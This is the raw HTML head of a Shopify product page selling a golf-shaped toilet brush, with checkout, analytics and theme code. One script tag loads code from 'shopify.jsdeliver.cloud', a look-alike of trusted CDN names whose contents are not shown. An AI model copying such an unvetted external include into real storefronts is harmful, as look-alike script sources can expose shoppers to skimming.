

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maxsmile.in/products/golf-shape-toilet-cleaner-brush
body_size: 44982
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://maxsmile.in/products/golf-shape-toilet-cleaner-brush">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//maxsmile.in/cdn/shop/t/13/assets/main.js?v=21054179157073394981747169191" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//maxsmile.in/cdn/shop/t/13/assets/secondary.js?v=115730126064161840091747169191" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>
<script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="maxsmile.in" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<!-- <script src="https://fastrr-edd.pickrr.com/index.js" defer></script> -->
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 18px;
     font-weight: 700;
     letter-spacing: 1px;
     border-radius:6px;
     height: 49px;
     background-color:#c80a15;
}
  .shiprocket-headless{
    width:100%!important;
  }
/*
.sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
}
 */
</style>
<!-- Global Time Zone Script Shiprocket Checkout Start -->
    <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
<!-- Global Time Zone Script Shiprocket Checkout End  --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Golf Shape Toilet Cleaner Brush
 &ndash; MaxSmile</title>

    
      <meta name="description" content="TAKE TOILET CLEANING TO NEXT LEVEL! Clean your toilet from any angle! Do an all-around, deep clean of your toilet using our All-Angle Golf Brush Cleaner. With its unique golf head shape, this innovative brush can thoroughly clean your toilet  It’s flexibly designed to be bendable and twistable, giving it access to ever">
    

    

<meta property="og:site_name" content="MaxSmile">
<meta property="og:url" content="https://maxsmile.in/products/golf-shape-toilet-cleaner-brush">
<meta property="og:title" content="Golf Shape Toilet Cleaner Brush">
<meta property="og:type" content="product">
<meta property="og:description" content="TAKE TOILET CLEANING TO NEXT LEVEL! Clean your toilet from any angle! Do an all-around, deep clean of your toilet using our All-Angle Golf Brush Cleaner. With its unique golf head shape, this innovative brush can thoroughly clean your toilet  It’s flexibly designed to be bendable and twistable, giving it access to ever"><meta property="og:image" content="http://maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368">
  <meta property="og:image:secure_url" content="https://maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta property="og:price:amount" content="799.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Golf Shape Toilet Cleaner Brush">
<meta name="twitter:description" content="TAKE TOILET CLEANING TO NEXT LEVEL! Clean your toilet from any angle! Do an all-around, deep clean of your toilet using our All-Angle Golf Brush Cleaner. With its unique golf head shape, this innovative brush can thoroughly clean your toilet  It’s flexibly designed to be bendable and twistable, giving it access to ever">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="CfgV_i977MwRiR9CJw3Opp7GyKbZ5BJUdRaa0ErDxMs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/74490708285/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://maxsmile.in/products/golf-shape-toilet-cleaner-brush.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"6c42e9d6322ffba961d420127976ca88","betas":["rich-media-storefront-analytics"],"domain":"maxsmile.in","predictiveSearch":true,"shopId":74490708285,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dealindiabazaar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"maxsmile Custom - Latest","id":177954357565,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "maxsmile.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//maxsmile.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//maxsmile.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//maxsmile.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//maxsmile.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//maxsmile.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//maxsmile.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=uYr4fMP2SdmdbjVDPaniHQ\u0026shop=dealindiabazaar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":74490708285,"offset":19800,"reqid":"e0de23c1-eb57-481c-bffb-aaaaf6f9b3f6-1769647146","pageurl":"maxsmile.in\/products\/golf-shape-toilet-cleaner-brush","u":"cec9798ba3b8","p":"product","rtyp":"product","rid":9090981757245};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//maxsmile.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://maxsmile.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://maxsmile.in/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="shoppable-video,header,footer" defer="defer" src="//maxsmile.in/cdn/shop/t/13/compiled_assets/scripts.js?v=31800"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//maxsmile.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//maxsmile.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//maxsmile.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//maxsmile.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//maxsmile.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//maxsmile.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//maxsmile.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//maxsmile.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//maxsmile.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//maxsmile.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 246, 238, 232;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 200, 10, 21;
        --color-base-accent-1: 200, 10, 21;
        --color-base-accent-2: 139, 139, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f6eee8;
        --gradient-base-accent-1: #c80a15;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//maxsmile.in/cdn/shop/t/13/assets/base.trim.css?v=12927261554607355731747169191" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//maxsmile.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//maxsmile.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//maxsmile.in/cdn/shop/t/13/assets/component-predictive-search.css?v=76514217051199997821747169191"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  
<link href="//maxsmile.in/cdn/shop/t/13/assets/a2reviews-custom.css?v=20235878983440999811747169191" rel="stylesheet" type="text/css" media="all" />
<!-- BEGIN app block: shopify://apps/uplinkly-sticky-cart/blocks/sticky-cart/25fba6ad-75e4-408b-a261-b223e0c71c8b -->
    

    

    <script>
        (function(){
            function get_product(){
                var product = {"id":9090981757245,"title":"Golf Shape Toilet Cleaner Brush","handle":"golf-shape-toilet-cleaner-brush","description":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cstrong\u003eTAKE TOILET CLEANING TO NEXT LEVEL!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"351\" width=\"351\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0516\/1762\/8319\/files\/GIF2_3e66a5c1-41cc-427b-96ab-f2b4b9010b80_480x480.gif?v=1630594826\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"product__description rte quick-add-hidden\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cb\u003eClean your toilet from any angle!\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cb\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0423\/1512\/0804\/files\/Manyan-20211005-All-Angle_Golf_Brush_Cleaner_480x480.gif?v=1633591383\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0423\/1512\/0804\/files\/Manyan-20211005-All-Angle_Golf_Brush_Cleaner_480x480.gif?v=1633591383\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDo an \u003cstrong\u003eall-around, deep clean\u003c\/strong\u003e of your toilet using our \u003cstrong\u003eAll-Angle Golf Brush Cleaner\u003c\/strong\u003e. With its \u003cstrong\u003eunique golf head shape\u003c\/strong\u003e, this innovative brush can \u003cstrong\u003ethoroughly clean your toilet\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" 